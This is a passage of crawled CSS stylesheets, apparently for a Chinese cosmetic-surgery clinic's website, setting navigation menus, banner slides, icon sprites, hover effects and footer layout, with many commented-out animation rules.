-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
}

@-webkit-keyframes orangeOut {
0% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
100% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
}
@-moz-keyframes orangeOut {
0% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
100% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
}



/*guanzhu*/
.guanzhu_li{ width:250px; text-align:center; float:left; margin-top:46px;margin-right:75px;}
.guanzhu_li .p1{ text-align:center; color:#c49664; font-size:18px;margin:15px 0 2px;}
.guanzhu_li .p2{ text-align:center; color:#898989; font-size:14px;}


.liaojie2 a{width:134px; border:solid 1px #be9e7f; color:be9e7f; text-align:center; line-height:26px; margin:0 auto; height:26; font-size:13px; margin-top:26px; color:#be9e7f; display:block}
.liaojie2 a:hover{ background: #be9e7f; color:#fff;}

/*main css*/
.izl-rmenu{position:fixed;right:0;top:35%;padding-bottom:80px;background:url(http://www.cdzxyy.com/images/r_b.png) 0px bottom no-repeat;z-index:999;}
.izl-rmenu .btn{width:43px;height:45px;margin-bottom:1px;cursor:pointer;position:relative;}
.izl-rmenu .btn-swt{background:url(../image/swt.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-swt:hover{background-color:#c9b096;}
.izl-rmenu a.btn-swt,.izl-rmenu a.btn-swt:visited{background:url(../image/swt.png) 0px 0px no-repeat;background-color:#807f7f;text-decoration:none;display:block;}
.izl-rmenu .btn-wx{background:url(../image/weixin.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-wx:hover{background-color:#c9b096;}
.izl-rmenu .btn-wx .pic{position:absolute;left:-160px;top:0px;display:none;width:160px;height:160px;}
.izl-rmenu .btn-phone{background:url(../image/dianhua.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-phone:hover{background-color:#c9b096;}
.izl-rmenu .btn-phone .phone{background-color:#807f7f;position:absolute;width:160px;left:-160px;top:0px;line-height:45px;color:#FFF;font-size:18px;text-align:center;display:none;}
.izl-rmenu .btn-top{background:url(../image/r1_top.png) 0px 0px no-repeat;display:none;}
.izl-rmenu .btn-top:hover{background:url(../image/r_top.png) 0px 0px no-repeat;}
.izl-rmenu .btn-phone1{background:url(../image/weixin.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-phone1:hover{background-color:#c9b096;}
.izl-rmenu .btn-dh{background:url(../image/dianhua.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-dh:hover{background-color:#c9b096;}
.izl-rmenu a.btn-dh,.izl-rmenu a.btn-dh:visited{background:url(../image/lubiao.png) 0px 0px no-repeat;background-color:#807f7f;text-decoration:none;display:block;}
.izl-rmenu .btn-xl{background:url(../image/xinlang.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-xl:hover{background-color:#c9b096;}
.izl-rmenu a.btn-xl,.izl-rmenu a.btn-xl:visited{background:url(../image/xinlang.png) 0px 0px no-repeat;background-color:#807f7f;text-decoration:none;display:block;}



/*.meizu-header-link .hover a.meizu-header-link-product-a{ background:#f00}*/
.meizu-header-link .hover a.meizu-header-link-product-a{ height:79px;background:url(../image/nav-hover.png) center center no-repeat; color:#898989; background:#fff}
nav.toggle1 .meizu-header-link .hover a.meizu-header-link-product-a{ height:79px;background:url(../image/nav-hover.png) center center no-repeat; color:#898989; background:#fff}

.down .meizu-header{ width:100%;  height:79px;background:url(../image/banner_bai.png) center center no-repeat;}
.down nav.toggle1 .meizu-header{ width:100%;  height:79px; background:none}

.sub_nav{ width:1100px; display: block;height:49px; background:url(../image/shuxian.png) repeat-x;}
.sub_nav li{ float:left;display:block ;width:89px; height:49px; margin:0 90px;}
.sub_nav li a{width:89px; height:49px; display:block; font-size:18px; text-align:center; line-height:30px; font-weight:600;color:#666;letter-spacing:1px;}
.sub_nav li a.bbp{ color:#be9e7f; background:url(../image/sanjiao.png) center center no-repeat; font-size:18px;font-weight:600;}

.sub_nav_div_h3{ font-size:16px; color:#666; font-weight:bold; padding-top:18px;letter-spacing:2px; line-height:28px;}
.sub_nav_ul a:hover .sub_nav_div_h3{color:#c49664;}
.sub_nav_ul{ font-size:14px; float:left; padding-right:20px;padding-bottom:50px;}
#skinBoxs2 .sub_nav_ul{ font-size:14px; float:left; padding-right:30px;padding-bottom:50px;}
#skinBoxs4 .sub_nav_ul{ font-size:14px; float:left; padding-right:34px;padding-bottom:50px;}
.sub_nav_ul li{ padding-top:0px; line-height:24px;}
.sub_nav_ul li a{ color:#727171; font-size:14px;letter-spacing:1px;}
.sub_nav_ul li a:hover{ color:#be9e7f;text-decoration:none}

.xiangmunr_div{width:1100px; margin:0 auto; margin-top:20px;background:url(../image/ppdhtb-xbj.png) repeat-x;}
.xiangmunr{  height:200px; margin-bottom:48px;margin-top:15px; width:935px; margin:0 auto; }
.xiangmunr h3{ font-size:18px; padding-bottom:15px; font-weight:100; color:#666464}
.xiangmunr h3 a{ font-size:16px; color:#898989}
.xiangmunr li{ width:73px; text-align:center; float:left; margin-right:50px;}
.xiangmunr li a{ width:73px; height:180px; display:block; padding-top:33px;}
.xiangmunr li.bbp a{background:url(../image/ppdhtb-sj.png) center top no-repeat;width:73px; display:block; }
.xiangmunr li p{ font-size:18px; color:#666464;}
.xiangmunr li.bbp a p{ color:#be9e7f}
.ppjs1,.ppjs2,.ppjs3,.ppjs4,.ppjs5,.ppjs6,.ppjs7,.ppjs8{ background:url(../image/ppdhtb.png) no-repeat; display:block;width:71px; height:71px;}
.xiangmunr li.bbp a .ppjs1,.xiangmunr li.bbp a .ppjs2,.xiangmunr li.bbp a .ppjs3,.xiangmunr li.bbp a .ppjs4,.xiangmunr li.bbp a .ppjs5,.xiangmunr li.bbp a .ppjs6,.xiangmunr li.bbp a .ppjs7,.xiangmunr li.bbp a .ppjs8{ background:url(../image/ppdhtb.png) no-repeat; display:block;width:71px; height:71px;}
.ppjs1{ background-position:0 0;}
.ppjs2{ background-position:-72px 0;}
.ppjs3{ background-position:-144px 0;}
.ppjs4{ background-position:-216px 0;}
.ppjs5{ background-position:-288px 0;}
.ppjs6{ background-position:-360px 0;}
.ppjs7{ background-position:-432px 0;}
.ppjs8{ background-position:-504px 0;}


.xiangmunr li.bbp a .ppjs1{background-position:0 -71px;}
.xiangmunr li.bbp a .ppjs2{ background-position:-72px -71px;}
.xiangmunr li.bbp a .ppjs3{ background-position:-144px -71px;}
.xiangmunr li.bbp a .ppjs4{ background-position:-216px -71px;}
.xiangmunr li.bbp a .ppjs5{ background-position:-288px -71px;}
.xiangmunr li.bbp a .ppjs6{ background-position:-360px -71px;}
.xiangmunr li.bbp a .ppjs7{ background-position:-432px -71px;}
.xiangmunr li.bbp a .ppjs8{ background-position:-504px -71px;}


/*head-#banner*/
#banner{position:relative;top:0px;width:100%;height:100%;background-color:#0063c8;color:#fff;overflow:hidden}
#banner a{color:#fff}
#sub-nav{z-index:11;position:absolute;bottom:21%;width:100%;}
#sub-nav .sub-nav-wrap{width:1100px;overflow:hidden;margin:auto}
#sub-nav ul{width:180px;line-height:80px; margin:0 auto}
#sub-nav ul li{float:left}
#sub-nav ul li a{display:block;width:10px;height:10px;color:#fff; margin:0 10px;}
#sub-nav ul li a.active span,#sub-nav ul li a:hover span{opacity:1;filter:alpha(opacity=100)}
#sub-nav ul li a span{display:inline-block;vertical-align:top;*display:inline;zoom:1;*vertical-align:middle;width:44px;height:44px;margin:20px 26px 16px 77px;opacity:0.8;filter:alpha(opacity=80)}
#sub-nav .weishi span{background-position:-268px -283px;margin:20px 20px 16px 97px}
#sub-nav .shadu span{background-position:-320px -283px;margin:20px 20px 16px 97px}
#sub-nav .llq span{background-position:-372px -283px}
#banner .bg{width:100%;height:100%}
#banner .bg li{opacity:0;position:absolute;top:0;width:100%;height:100%;/*background-size:cover;*/background-attachment:fixed;background-repeat:no-repeat}

#banner .bg li.weishi{background-image:url(../image/xb_1112tp.jpg);background-color:black;background-position:center top;}
#banner .bg li.llq{background-image:url(../image/llq_bg.jpg);background-position:center top;background-color:black}
#banner .bg li.zhuanjia{background-image:url(../image/zhuanjia.jpg);background-position:center top;background-color:black}
#banner .bg li.huodong{background-image:url(../image/weishi_bg.jpg);background-position:center top;background-color:black}
#banner .bg li.yanjing{background-image:url(../image/banner3.jpg);background-position:center top;background-color:black}
#banner .bg li.qiaoyadeng{background-image:url(../image/qiaoyadeng.jpg);background-position:center top;background-color:black}
#banner .bg li.shadu{background-image:url(../image/shadu_bg.jpg);background-position:center top;background-color:black}
#banner .bg li.twocmb{background-image:url(../image/scmb.jpg);background-color:black;background-position:center top;}
#banner .bg li.linshi{background-image:url(../image/linshi.jpg);background-color:black;background-position:center top;}


#banner .pr-info{z-index:10;position:relative;top:35%;width:100%}
#banner .pr-info ul{width:1100px;margin:auto}
#banner .pr-info li.b{width:1100px;position:absolute;top:0}
#banner .pr-info li .i-s,#banner .pr-info li .i-o{zoom:1;width:100%;text-align:center;position:absolute;top:0;opacity:0;display:none;}
#banner .pr-info li .i-o{zoom:1;padding-top:19%}
#banner .pr-info li .h400{height: 400px;}
#banner .pr-info .i-s h2{text-align:center;font-size:83px;line-height:86px}
#banner .pr-info .i-s p{display:inline-block;text-align:center;font-size:14px;line-height:24px;width:620px}
#banner .pr-info .i-o .download{position:relative;overflow:hidden;text-align:center;display:inline-block;width:256px;height:72px;background-position:-4px -203px}
#banner .pr-info .i-o .download:active{background-position:-4px -283px}
#banner .pr-info .i-o .download span{position:relative;top:0;display:inline-block;*display:inline;zoom:1;width:170px;height:68px;background-position:-268px -203px}
#banner .pr-info .i-o .download:active span{background:none}
#banner .pr-info .i-o .d-info{font-size:12px;line-height:24px;margin:3% 0 1%}
#banner .pr-info .i-o .m-v{text-decoration:none}
#banner .pr-info .i-o .v-gap{padding:0 12px}
/* 控制 第一个banner 字显示 */
#banner .bg li.huodong,#banner .pr-info li.huodong .i-s,#banner .pr-info li.huodong .i-o{opacity:1;display:block; }
#banner .pr-info .m-v-panel{display:none;position:absolute;bottom:-56px;left:300px;clear:both}
#banner .pr-info .m-v-panel li{float:left;height:46px;line-height:46px}
#banner .pr-info .m-v-panel li a{display:block;padding:0 14px;color:#fff;background:url(../image/v-bg.png) top left repeat-x}
#banner .pr-info .m-v-panel li a:hover{background-image:none;background-color:#fff;color:#333}
#banner .pr-info .llq .m-v-panel{left:434px}
#banner .pr-info .weishi .m-v-panel{left:260px}
#banner .scroll{z-index:10;position:absolute;bottom:13%;width:100%}
#banner .scroll span{display:block;width:36px;height:36px;margin:auto;background:url(../image/jiantou.png); cursor:pointer}/*cursor:pointer;-webkit-animation: jump 1s linear infinite;
animation: jump 1s linear infinite;}@keyframes jump{0%{transform:translate(0,0);-webkit-transform:translate(0,0)}40%{transform:translate(0,-10px);-webkit-transform:translate(0,-10px)}70%{transform:translate(0,5px);-webkit-transform:translate(0,5px)}100%{transform:translate(0,0;-webkit-transform:translate(0,0)}}*/


.weishi a{ background:url(../image/btn_off.png) center center no-repeat}
.weishi a.active{ background:url(../image/btn_on.png) center center no-repeat}
.shadu a{ background:url(../image/btn_off.png) center center no-repeat}
.shadu a.active{ background:url(../image/btn_on.png) center center no-repeat}
.llq a{ background:url(../image/btn_off.png) center center no-repeat}
.llq a.active{ background:url(../image/btn_on.png) center center no-repeat}
.zhuanjia a{ background:url(../image/btn_off.png) center center no-repeat}
.zhuanjia a.active{ background:url(../image/btn_on.png) center center no-repeat}
.huodong a{ background:url(../image/btn_off.png) center center no-repeat}
.huodong a.active{ background:url(../image/btn_on.png) center center no-repeat}
.yanjing a{ background:url(../image/btn_off.png) center center no-repeat}
.yanjing a.active{ background:url(../image/btn_on.png) center center no-repeat}
.qiaoyadeng a{ background:url(../image/btn_off.png) center center no-repeat}
.qiaoyadeng a.active{ background:url(../image/btn_on.png) center center no-repeat}
.twocmb a{ background:url(../image/btn_off.png) center center no-repeat}
.twocmb a.active{ background:url(../image/btn_on.png) center center no-repeat}
.linshi a{ background:url(../image/btn_off.png) center center no-repeat}
.linshi a.active{ background:url(../image/btn_on.png) center center no-repeat}


/**/
.clearfix:after{visibility:hidden;display:block;font-size:0;content:".";clear:both;height:0;}
*html.clearfix{zoom:1;}/*IE6*/
*:first-child+html.clearfix{zoom:1;}/*IE7*/

.sy_smallicon ul{margin:0 auto;width:372px;}
.sy_smallicon ul li{position:relative;}
.sy_smallicon ul li a{display:inline-block;width:41px;height:41px;float:left;margin:10px 6px;}
.sy_smallicon ul li a.sy_smallicon_1{background:url(../image/zx-hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_2{background:url(../image/hdsy-hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_3{background:url(../image/yysj.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_4{background:url(../image/wb-hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_5{background:url(../image/wx--hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_6{background:url(../image/lylx-hui.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_7{background:url(../image/sm-hui.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_1{background:url(../image/zx-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_2{background:url(../image/hdsy-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_3{background:url(../image/yysj-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_4{background:url(../image/wb-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_5{background:url(../image/wx--jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_6{background:url(../image/lylx-jin.png) no-repeat;}
.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_7{background:url(../image/sm-jin.png) no-repeat;}
.sy_smallicon ul li a.sy_smallicon_5,.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_5,.sy_smallicon ul li a.sy_smallicon_3,.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_3,.sy_smallicon ul li a.sy_smallicon_7,.sy_smallicon ul li.sy_smallicon_hover a.sy_smallicon_7{position:relative;}
.sy_smallicon_3pb{position:absolute;left:-123px;top:-315px;}
.sy_smallicon_7pb{position:absolute;left:-123px;top:-315px;}
.sy_smallicon_5pb{position:absolute;left:-123px;top:-315px;}


.sy_smallnav{position:absolute;top:-145px;width:100%;background:#fff;text-align:center; display:none; left:0}
#js_nav{width:1100px; margin:0 auto}
#js_nav li{float:left;width:275px;}



--- FILE ---
content_type: text/css
request_url: http://www.qliv.cn/cdzxyy/static/css/syheadstyle.css
body_size: 5605
content:

/* CSS Document */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,figure{margin:0;padding:0;} 
body { font: 14px/1.8 "Microsoft Yahei",verdana; font-weight:100; position:relative}
div{margin:0;padding:0;background-position:0;}
form{margin: 0px; padding:0px;}
a{ text-decoration:none; outline:none}
img{border:none;}
ul,dl,li{list-style-type: none;}
.clear{ clear:both}
.marnone{ margin:0px;}
.fl{ float:left; display:inline}
.fr{ float:right;display:inline}
.disnone{ display:none;}
.ie6fixedTL{position:fixed;left:0;top:0}
.ie6fixedBR{position:fixed;right:0;bottom:0}
/**/
.clearfix:after{visibility:hidden;display:block;font-size:0;content:".";clear:both;height:0;}
*html.clearfix{zoom:1;}/*IE6*/
*:first-child+html.clearfix{zoom:1;}/*IE7*/


/*footer*/
/*bottom_nav*/
.bottom_nav{width:820px; margin:0 auto;}
.bottom_nav_k{ float:left;  margin:60px 0 50px; border-right:1px solid #d9d9d9; height:142px;}
.bottom_nav_k_span{ width:69px; display:block; float:left; padding:20px 5px 20px 30px; font-size:14px; color:#666464}
.bottom_nav_k_ul{ float:left; padding:0 15px;}
.bottom_nav_k_ul a{  font-size:14px; color:#898989;}
.bottom_nav_k_ul a:hover{ color:#be9e7f; text-decoration:none}

.bottom_nav_k_ul{  width:85px;margin:0 auto;}
.bottom_nav_k_ul h3{ padding-bottom:5px;}
.bottom_nav_k_ul h3 a{ font-size:18px; letter-spacing:1px; color:#666464; font-weight:100;}

.bottom_nav_k_ul a{color:#898989;letter-spacing:1px; font-size:14px;}
.bottom_nav_k_ul a:hover{ color:#be9e7f; text-decoration:none}
.bottom_nav_k_ul li{ height:24px; text-align:left}

a.zhengxingmr{ display:block; width:56px; height:56px; background:url(../image/zhengxing-hui.png)  no-repeat; color:#898989}
a.pifuzx{display:block; width:56px; height:56px; background:url(../image/pifu-hui.png)  no-repeat; color:#898989}
a.pifuzx:hover{ color:#be9e7f}
a.weichuanzx{display:block; width:56px; height:56px; background:url(../image/zhushe-hui.png)  no-repeat; color:#898989}
a.meichizx{display:block; width:56px; height:56px; background:url(../image/yachi-hui.png)  no-repeat;color:#898989}
a.yezifw{display:block; width:56px; height:56px; background:url(../image/huwu-hui.png)  no-repeat;color:#898989}

a.zhengxingmr:hover{ display:block; width:56px; height:56px; background:url(../image/zhengxing-jin.png)  no-repeat; color:#be9e7f}
a.pifuzx:hover{display:block; width:56px; height:56px; background:url(../image/pifu-jin.png)  no-repeat;}
a.weichuanzx:hover{display:block; width:56px; height:56px; background:url(../image/zhushe-jin.png)  no-repeat; color:#be9e7f}
a.meichizx:hover{display:block; width:56px; height:56px; background:url(../image/yachi-jin.png)  no-repeat;color:#be9e7f}
a.yezifw:hover{display:block; width:56px; height:56px; background:url(../image/huwu-jin.png)  no-repeat;color:#be9e7f}

<!--版权-->
.copy{ width:100%}
.copy_1{ width:1100PX; margin:0 auto;}
.copy_1 .p1{ font-size:28px; text-align:center; color:#939392;font-weight:bold; line-height:40px;}
.copy_1 .p2{ font-size:44px;text-align:center;color:#939392; font-weight:bold; line-height:28px; padding-bottom:25px; padding-top:30px}
.copy_1 .p3{ font-size:12px;text-align:center;color:#939392; padding:11px 0 30px;}





/*.overlay-figure-content {
width: 100%;
height: 100%;
-webkit-transform: scale(1.1) translateZ(0);
-moz-transform: scale(1.1) translateZ(0);
transform: scale(1.1) translateZ(0);
-webkit-transition: -webkit-transform 0.3s ease 0.25s;
-moz-transition:    -moz-transform 0.3s ease 0.25s;
transition:         transform 0.3s ease 0.25s;
}*/

/*设置图片大小*/
/*.overlay-figure:hover
.overlay-figure-content {
-webkit-transform: scale(1.1) translateZ(0);
-moz-transform: scale(1.1) translateZ(0);
transform: scale(1.1) translateZ(0);
}
/*.overlay-figure:hover
.overlay-figure-content {
-webkit-transform: scale(0.95) translateZ(0);
-moz-transform: scale(0.95) translateZ(0);
transform: scale(0.95) translateZ(0);
}*/

/*.overlay-figure-content > img {
display: block;
width:100%; height:100%
}

.overlay-figure-background {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
opacity: 0;
background-image: linear-gradient(to bottom, rgba(0,0,0, 0.5), rgba(0,0,0, 0.85));
}

.overlay-figure:hover
.overlay-figure-background {
opacity: 1;
}

.overlay-figure-caption {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
font-family: adobe-clean, 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: white;
opacity: 0;
-webkit-transition: opacity ease 0.25s;
-moz-transition: opacity ease 0.25s;
transition: opacity ease 0.25s;
}

.overlay-figure:hover
.overlay-figure-caption {
opacity: 1;
}

.overlay-figure-caption
.contents {
display: table;
width: 100%;
height: 100%;
}

.overlay-figure-caption
.contents-stack {
display: table-cell;
vertical-align: middle;
text-align: center;
padding: 5%;
}

.overlay-figure-caption
.title {
display: block;
margin-bottom: 0px;
opacity: 0;
-webkit-transform: translateY(-100%) translateZ(0);
-moz-transform: translateY(-100%) translateZ(0);
transform: translateY(-100%) translateZ(0);
-webkit-transition: -webkit-transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
-moz-transition:    -moz-transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
transition:         transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
font-weight:100; font-family:"微软雅黑"; font-size:18px; letter-spacing:1px;font-weight:bold;

}

.overlay-figure:hover 
.title {
opacity: 1;
-webkit-transform: translateY(0) translateZ(0);
-moz-transform: translateY(0) translateZ(0);
transform: translateY(0) translateZ(0);
}

.overlay-figure
.separator {
display: block;
margin: 12px;
margin-left: auto;
margin-right: auto;
height: 1px;
width: 90%;
background-color: white;
-webkit-transform: scaleX(0) translateZ(0);
-moz-transform: scaleX(0) translateZ(0);
transform: scaleX(0) translateZ(0);
-webkit-transition: -webkit-transform 0.25s ease 0.25s;
-moz-transition:    -moz-transform 0.25s ease 0.25s;
transition:         transform 0.25s ease 0.25s;
}

.overlay-figure:hover
.separator {
-webkit-transform: scaleX(1) translateZ(0);
-moz-transform: scaleX(1) translateZ(0);
transform: scaleX(1) translateZ(0);
}

.overlay-figure-caption 
.text {
font-family:"微软雅黑";
letter-spacing:0.5px;
padding-top:8px;
font-size:15px;
text-align:center;
display: block;
margin-top: -10px;
opacity: 0;
-webkit-transform: translateY(100%) translateZ(0);
-moz-transform: translateY(100%) translateZ(0);
transform: translateY(100%) translateZ(0);
-webkit-transition: -webkit-transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
-moz-transition:    -moz-transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
transition:         transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
}

.overlay-figure:hover
.text {
opacity: 1;
-webkit-transform: translateY(0) translateZ(0);
-moz-transform: translateY(0) translateZ(0);
transform: translateY(0) translateZ(0);
}*/

/*介绍*/
/*.zixun3{ width:100%; height:262px; padding-top:70px;}
.liaojie1 a{ width:134px; border:solid 1px #be9e7f; color:be9e7f; text-align:center; line-height:26px; margin:0 auto; height:26px; font-size:13px; color:#be9e7f; display:block}
.liaojie1 a:hover{ background: #be9e7f; color:#fff;}
.guanzhu{ width:903px; height:221px; margin:0 auto}
.tubiao1{ width:80px; height:81px; background:url(../images/zuanshi.png)  center top no-repeat; display:block; margin:0 auto;opacity:1;-webkit-animation:orangeOut 0.1s ease;animation:orangeOut 0.1s ease;}
.tubiao2{ width:80px; height:81px; background:url(../images/jiangbei.png) center top no-repeat; display:block; margin:0 auto;opacity:1;-webkit-animation:orangeOut 0.1s ease;animation:orangeOut 0.1s ease;}
.tubiao3{ width:80px; height:81px; background:url(../images/wuxing.png) center top  no-repeat; display:block; margin:0 auto;opacity:1;-webkit-animation:orangeOut 0.1s ease;animation:orangeOut 0.1s ease;}
.tubiao1:hover{ width:80px; height:81px; background:url(../images/zuanshih.png) center top  no-repeat; display:block; margin:0 auto;opacity:1;
-webkit-animation:orangeIn 0.3s ease;
animation:orangeIn 0.3s ease;}
.tubiao2:hover{ width:80px; height:81px; background:url(../images/jiangbeih.png) center top  no-repeat; display:block; margin:0 auto;opacity:1;
-webkit-animation:orangeIn 0.3s ease;
animation:orangeIn 0.3s ease;}
.tubiao3:hover{ width:80px; height:81px; background:url(../images/wuxingh.png) center top  no-repeat; display:block; margin:0 auto;opacity:1;
-webkit-animation:orangeIn 0.3s ease;
animation:orangeIn 0.3s ease;}

@-webkit-keyframes orangeIn {
0% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}

@-moz-keyframes orangeIn {
0% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
}
@-ms-keyframes orangeIn {
0% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
}
@keyframes orangeIn {
0% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
}

@-webkit-keyframes orangeOut {
0% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
100% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
}
@-moz-keyframes orangeOut {
0% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
100% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
}*/



/*guanzhu*/
/*.guanzhu_li{ width:250px; text-align:center; float:left; margin-top:46px;margin-right:75px;}
.guanzhu_li .p1{ text-align:center; color:#c49664; font-size:18px;margin:15px 0 2px;}
.guanzhu_li .p2{ text-align:center; color:#898989; font-size:14px;}


.liaojie2 a{width:134px; border:solid 1px #be9e7f; color:be9e7f; text-align:center; line-height:26px; margin:0 auto; height:26; font-size:13px; margin-top:26px; color:#be9e7f; display:block}
.liaojie2 a:hover{ background: #be9e7f; color:#fff;}*/

/*main css*/
/*.izl-rmenu{position:fixed;right:0;top:35%;padding-bottom:80px;background:url(../images/r_b.png) 0px bottom no-repeat;z-index:999;}
.izl-rmenu .btn{width:43px;height:45px;margin-bottom:1px;cursor:pointer;position:relative;}
.izl-rmenu .btn-swt{background:url(../images/swt.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-swt:hover{background-color:#c9b096;}
.izl-rmenu a.btn-swt,.izl-rmenu a.btn-swt:visited{background:url(../images/swt.png) 0px 0px no-repeat;background-color:#807f7f;text-decoration:none;display:block;}
.izl-rmenu .btn-wx{background:url(../images/weixin.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-wx:hover{background-color:#c9b096;}
.izl-rmenu .btn-wx .pic{position:absolute;left:-160px;top:0px;display:none;width:160px;height:160px;}
.izl-rmenu .btn-phone{background:url(../images/dianhua.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-phone:hover{background-color:#c9b096;}
.izl-rmenu .btn-phone .phone{background-color:#807f7f;position:absolute;width:160px;left:-160px;top:0px;line-height:45px;color:#FFF;font-size:18px;text-align:center;display:none;}
.izl-rmenu .btn-top{background:url(../images/r1_top.png) 0px 0px no-repeat;display:none;}
.izl-rmenu .btn-top:hover{background:url(../images/r_top.png) 0px 0px no-repeat;}
.izl-rmenu .btn-phone1{background:url(../images/weixin.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-phone1:hover{background-color:#c9b096;}
.izl-rmenu .btn-dh{background:url(../images/dianhua.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-dh:hover{background-color:#c9b096;}
.izl-rmenu a.btn-dh,.izl-rmenu a.btn-dh:visited{background:url(../images/lubiao.png) 0px 0px no-repeat;background-color:#807f7f;text-decoration:none;display:block;}
.izl-rmenu .btn-xl{background:url(../images/xinlang.png) 0px 0px no-repeat;background-color:#807f7f;}
.izl-rmenu .btn-xl:hover{background-color:#c9b096;}
.izl-rmenu a.btn-xl,.izl-rmenu a.btn-xl:visited{background:url(../images/xinlang.png) 0px 0px no-repeat;background-color:#807f7f;text-decoration:none;display:block;}*/



/*head*/
#header{z-index:999;}
.logo_div{ width:100%; height:46px;position:absolute;padding-top:25px;}
.logo{  width:1101px; height:46px; margin:0 auto}
.logo_a{ background:url(../image/logo.png) no-repeat; display:block;background-size:258px 46px; float:left}
.logo_r{ float:right; display:inline; padding-top:10px;}
.logo_r li{ float:left}
.logo_r a{ margin-right:20px; font-size:16px; color:#fff; letter-spacing:2px;}
.logo_r a:hover{color:#be9e7f;}


.daohang img{ padding-top:20px; float:left; margin:0 auto; }
.daohang{ width:127px; margin:0 auto;display:block; line-height:74px; font-size:18px;letter-spacing:2px;}
a.daohang_a{ width:275px; height:74px; display:block; float:left;text-align:center }
a.daohang_a:hover{width:275px; height:74px;display:block; background:url(../image/b30.png) repeat-x;}
a.daohanghover{background:url(../image/b30.png) repeat-x;}


/*head下拉*/

.down nav {
  position: relative;
  z-index: 2;

 /* -webkit-transition: background-color .5s ease-in-out;
  -o-transition: background-color .5s ease-in-out;
  transition: background-color .5s ease-in-out;*/
}
nav {
  position: relative;
  z-index: 2;

  /*  -webkit-transition: background-color .5s ease-in-out;
  -o-transition: background-color .5s ease-in-out;
  transition: background-color .5s ease-in-out;*/
 
}
.down nav.toggle {
  background:#fff;
/*                  background-color: rgba(255, 255, 255, 0.95);
 
  -webkit-transition: background-color .5s ease-in-out;
  -o-transition: background-color .5s ease-in-out;
  transition: background-color .5s ease-in-out;*/
}
nav.toggle { 
background:#fff;
/* background-color: rgba(255, 255, 255, 0.95);
  -webkit-transition: background-color .5s ease-in-out;
  -o-transition: background-color .5s ease-in-out;
  transition: background-color .5s ease-in-out;*/
}
nav.toggle .meizu-header a,
nav.toggle .meizu-header-sub a,
nav.toggle .meizu-header-log {
  color:#666;
}
nav.toggle .meizu-header a:hover,
nav.toggle .meizu-header-sub a:hover,
nav.toggle .meizu-header-log {
  color:#c49664; text-decoration:none;
}


.meizu-header-log {
  color: #fff;
}
.meizu-header,.meizu-header-sub {
  font-size: 14px;
  font-family: "微软雅黑","Microsoft Yahei",Arial,Helvetica,sans-serif,"宋体";
  overflow-x: hidden;
}
.meizu-header a,
